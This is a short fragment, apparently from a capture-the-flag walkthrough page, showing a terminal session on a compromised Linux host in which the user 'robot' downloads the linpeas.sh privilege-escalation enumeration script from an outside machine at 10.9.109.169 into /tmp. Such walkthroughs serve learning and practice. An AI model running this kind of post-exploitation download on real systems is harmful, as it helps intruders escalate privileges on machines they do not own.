 robot@linux:/tmp$ wget http://10.9.109.169/linpeas.sh
wget http://10.9.109.169/linpeas.sh
--2021-04-04 16:10:18--  http://10.9.109.169/linpeas.sh
Connecting to 10.9.109.169:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 325018 (317K) [text/x-sh]
Saving to: ‘linpeas.sh’
100%[======================================>] 325,018     1.25MB/s   in 0.2s
2021-04-04 16:10:18 (1.25 MB/s) - ‘linpeas.sh’ saved [325018/325018]
Watch later
Share